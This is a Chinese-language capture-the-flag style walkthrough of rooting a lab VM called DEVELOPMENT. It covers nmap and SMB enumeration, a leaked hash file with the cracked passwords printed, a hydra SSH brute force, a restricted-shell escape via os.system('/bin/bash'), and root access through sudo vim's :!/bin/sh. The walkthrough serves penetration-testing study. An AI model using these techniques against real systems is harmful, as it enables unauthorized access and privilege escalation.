 Haituny
Haituny- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
Haituny 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
Haituny 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
基本思路概括

nmap扫描
1. nmap端口扫描
# nmap -sS -p- --min-rate=10000 192.168.137.142
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-03 13:51 CST
Nmap scan report for 192.168.137.142
Host is up (0.00064s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
113/tcp open ident
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8080/tcp open http-proxy
MAC Address: 00:0C:29:E1:5E:DB (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.52 seconds
2. nmap端口详细信息及系统信息扫描
# nmap -sT -sV -O -sC -p22,113,139,445,8080 192.168.137.142
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-03 13:53 CST
Nmap scan report for 192.168.137.142
Host is up (0.00022s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 79072b2c2c4e140ae7b36346c6b3ad16 (RSA)
|_ 256 246b85e3ab905cecd5834954cd983195 (ED25519)
113/tcp open ident?
|_auth-owners: oident
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
|_auth-owners: root
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
|_auth-owners: root
8080/tcp open http-proxy IIS 6.0
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Tue, 03 Oct 2023 05:54:07 GMT
| Server: IIS 6.0
| Last-Modified: Wed, 26 Dec 2018 01:55:41 GMT
| ETag: "230-57de32091ad69"
| Accept-Ranges: bytes
| Content-Length: 560
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
| <html>
| <head><title>DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!</title>
| </head>
| <body>
| <p>Welcome to the Development Page.</p>
| <br/>
| <p>There are many projects in this box. View some of these projects at html_pages.</p>
| <br/>
| <br/> [65/170]
| <p>WARNING! We are experimenting a host-based intrusion detection system. Report all false positives to patrick@goodtech.com.sg.</p>
| <br/>
| <br/>
| <br/>
| <hr>
| <i>Powered by IIS 6.0</i>
| </body>
| <!-- Searching for development secret page... where could it be? -->
| <!-- Patrick, Head of Development-->
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Tue, 03 Oct 2023 05:54:07 GMT
| Server: IIS 6.0
| Allow: GET,POST,OPTIONS,HEAD
| Content-Length: 0
| Connection: close
| Content-Type: text/html
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Date: Tue, 03 Oct 2023 05:54:07 GMT
| Server: IIS 6.0
| Content-Length: 294
| Connection: close
| Content-Type: text/html; charset=iso-8859-1
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>400 Bad Request</title>
| </head><body>
| <h1>Bad Request</h1>
| <p>Your browser sent a request that this server could not understand.<br />
| </p>
| <hr>
| <address>IIS 6.0 Server at 192.168.137.142 Port 8080</address>
|_ </body></html>
|_http-server-header: IIS 6.0
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service
:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-[26/170]
:
SF-Port8080-TCP:V=7.93%I=7%D=10/3%Time=651BAC7F%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,330,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Tue,\x2003\x20Oct\x202
SF:023\x2005:54:07\x20GMT\r\nServer:\x20IIS\x206\.0\r\nLast-Modified:\x20W
SF:ed,\x2026\x20Dec\x202018\x2001:55:41\x20GMT\r\nETag:\x20\"230-57de32091
SF:ad69\"\r\nAccept-Ranges:\x20bytes\r\nContent-Length:\x20560\r\nVary:\x2
SF:0Accept-Encoding\r\nConnection:\x20close\r\nContent-Type:\x20text/html\
SF:r\n\r\n<html>\r\n<head><title>DEVELOPMENT\x20PORTAL\.\x20NOT\x20FOR\x20
SF:OUTSIDERS\x20OR\x20HACKERS!</title>\r\n</head>\r\n<body>\r\n<p>Welcome\
SF:x20to\x20the\x20Development\x20Page\.</p>\r\n<br/>\r\n<p>There\x20are\x
SF:20many\x20projects\x20in\x20this\x20box\.\x20View\x20some\x20of\x20thes
SF:e\x20projects\x20at\x20html_pages\.</p>\r\n<br/>\r\n<p>WARNING!\x20We\x
SF:20are\x20experimenting\x20a\x20host-based\x20intrusion\x20detection\x20
SF:system\.\x20Report\x20all\x20false\x20positives\x20to\x20patrick@goodte
SF:ch\.com\.sg\.</p>\r\n<br/>\r\n<br/>\r\n<br/>\r\n<hr>\r\n<i>Powered\x20b
SF:y\x20IIS\x206\.0</i>\r\n</body>\r\n\r\n<!--\x20Searching\x20for\x20deve
SF:lopment\x20secret\x20page\.\.\.\x20where\x20could\x20it\x20be\?\x20-->\
SF:r\n\r\n<!--\x20Patrick,\x20Head\x20of\x20Development-->\r\n\r\n</html>\
SF:r\n")%r(HTTPOptions,A6,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Tue,\x2003\x
SF:20Oct\x202023\x2005:54:07\x20GMT\r\nServer:\x20IIS\x206\.0\r\nAllow:\x2
SF:0GET,POST,OPTIONS,HEAD\r\nContent-Length:\x200\r\nConnection:\x20close\
SF:r\nContent-Type:\x20text/html\r\n\r\n")%r(RTSPRequest,1CD,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nDate:\x20Tue,\x2003\x20Oct\x202023\x2005:54:
SF:7\x20GMT\r\nServer:\x20IIS\x206\.0\r\nContent-Length:\x20294\r\nConnect
SF:ion:\x20close\r\nContent-Type:\x20text/html;\x20charset=iso-8859-1\r\n\
SF:r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//IETF//DTD\x20HTML\x202\.0//EN\">
SF:\n<html><head>\n<title>400\x20Bad\x20Request</title>\n</head><body>\n<h
SF:1>Bad\x20Request</h1>\n<p>Your\x20browser\x20sent\x20a\x20request\x20th
SF:at\x20this\x20server\x20could\x20not\x20understand\.<br\x20/>\n</p>\n<h
SF:r>\n<address>IIS\x206\.0\x20Server\x20at\x20192\.168\.137\.142\x20Port\
SF:x208080</address>\n</body></html>\n");
MAC Address: 00:0C:29:E1:5E:DB (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: DEVELOPMENT; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: DEVELOPMENT, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-10-03T05:55:38
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: development
| NetBIOS computer name: DEVELOPMENT\x00
| Domain name: \x00
| FQDN: development
|_ System time: 2023-10-03T05:55:38+00:00
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.88 seconds
3. nmap简单脚本扫描
# nmap --script=vuln -p22,113,139,445,8080 192.168.137.142
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-03 13:55 CST
Nmap scan report for 192.168.137.142
Host is up (0.00028s latency).
PORT STATE SERVICE
22/tcp open ssh
113/tcp open ident
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8080/tcp open http-proxy
MAC Address: 00:0C:29:E1:5E:DB (VMware)
Host script results:
|_samba-vuln-cve-2012-1182: SMB: Failed to receive bytes: TIMEOUT
|_smb-vuln-ms10-061: SMB: Failed to receive bytes: TIMEOUT
| smb-vuln-cve2009-3103:
| VULNERABLE:
| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
| State: VULNERABLE
| IDs: CVE:CVE-2009-3103
| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
| aka "SMBv2 Negotiation Vulnerability."
|
| Disclosure date: 2009-09-08
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_ http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 103.41 seconds
nmap脚本扫描没有可利用的地方。
优先级排序:
445--->8080--->22
smb渗透
1. smbclient
# smbclient -L '192.168.137.142'
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
access Disk
IPC$ IPC IPC Service (development server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP
发现3个共享文件,并没有权限访问。
2. enum4linux
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\admin (Local User)
S-1-22-1-1001 Unix User\patrick (Local User)
S-1-22-1-1002 Unix User\intern (Local User)
S-1-22-1-1003 Unix User\ossec (Local User)
S-1-22-1-1004 Unix User\ossecm (Local User)
S-1-22-1-1005 Unix User\ossecr (Local User)
可能是存在的用户。
web渗透
1. gobuster
目录扫描失败,貌似有安全措施封禁ip。但是在封禁之前扫描到了一下目录:
/about (Status: 200) [Size: 936]
/development (Status: 200) [Size: 576]
/root (Status: 200) [Size: 144]
/error (Status: 200) [Size: 29]
2. 发现的有用信息
-rw-r--r-- 1 www-data www-data 285 Sep 26 17:46 about.html
-rw-r--r-- 1 www-data www-data 1049 Sep 26 17:51 config.html
-rw-r--r-- 1 www-data www-data 199 Jul 23 15:37 default.html
-rw-r--r-- 1 www-data www-data 1086 Sep 28 09:22 development.html
-rw-r--r-- 1 www-data www-data 446 Jun 14 01:37 downloads.html
-rw-r--r-- 1 www-data www-data 285 Sep 26 17:53 error.html
-rw-r--r-- 1 www-data www-data 0 Sep 28 09:23 html_pages
-rw-r--r-- 1 www-data www-data 751 Sep 28 09:22 index.html
-rw-r--r-- 1 www-data www-data 202 Sep 26 17:57 login.html
-rw-r--r-- 1 www-data www-data 682 Jul 23 15:36 register.html
-rw-r--r-- 1 www-data www-data 74 Jul 23 16:29 tryharder.html
-rw-r--r-- 1 www-data www-data 186 Sep 26 17:58 uploads.html
/hackersecretpage/
有一个test.pcap流量包
依次访问无果。
3. 流量分析
下载test.pcap。wireshark打开。都是smb和http流量,http流量发现可以访问/developmentsecretpage/directortestpagev1.php和/qinyi/motivation.html,访问后得到一个新的网页。
尝试sql注入登录。发现报错。貌似没有连接数据库,只是代码验证。
遇到瓶颈
至此,没有拿到类似密码的信息,也没有更多的web信息。只有一个登录页。没有数据库。
峰回路转
既然没有数据库,那么可不可以利用报错的特征去网上搜索一波。
google搜索exp:

根据exp进行尝试访问,发现有用信息:
admin, 3cb1d13bb83ffff2defe8d1443d3a0eb
intern, 4a8a2b374f463b7aedbb44a066363b81
patrick, 87e6d56ce79af90dbe07d387d3d0579e
qiu, ee64497098d0926d198f54f6d5431f98
像MD5,解码只有后三个可以解码,admin的解不了。明文如下:
intern, 12345678900987654321
patrick, P@ssw0rd25
qiu, qiu
但是依旧登录不了web。那么尝试ssh登录。
Hydra暴破ssh
# hydra -L ./user_list -P ./pass_list 192.168.137.142 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-05 13:11:40
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12 login tries (l:4/p:3), ~3 tries per task
[DATA] attacking ssh://192.168.137.142:22/
[22][ssh] host: 192.168.137.142 login: intern password: 12345678900987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-05 13:11:45
intern 账号可以登录。
getshell
发现很多命令不可用。
Type '?' or 'help' to get the list of allowed commands
intern:~$ ?
cd clear echo exit help ll lpath ls
只有这几个命令可用。怀疑是一个受限shell。需要进行逃逸。
尝试之后,发现是Python的shell。进行逃逸:
intern:~$ os.system('/bin/bash')
intern@development:~$
逃逸成功。
提权
intern这个账号常提权枚举并没有发现什么可以提权。
想到了账号密码里还有一些账号密码。进行切换尝试:
intern@development:~$ su patrick
Password:
patrick@development:/home/intern$ whoami
patrick
成功登录patrick。看shell的样子应该是更高权限的账号。
常规提权枚举发现sudo -l:
User patrick may run the following commands on development:
(ALL) NOPASSWD: /usr/bin/vim
(ALL) NOPASSWD: /bin/nano
可以尝试vim提权:
sudo /usr/bin/vim
:!/bin/sh
提权成功:
flag
root@development:/root# cat ./proof.txt
Congratulations on rooting DEVELOPMENT! :)
靶机总结与认知成长
可以根据特征信息进行google或者github的exp搜索,可能会有意想不到的信息。
shell有的时候可能是受限shell。需要掌握shell的逃逸技术。
sudo权限的vim可以尝试提权。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 OSCP LIKE
OSCP LIKE











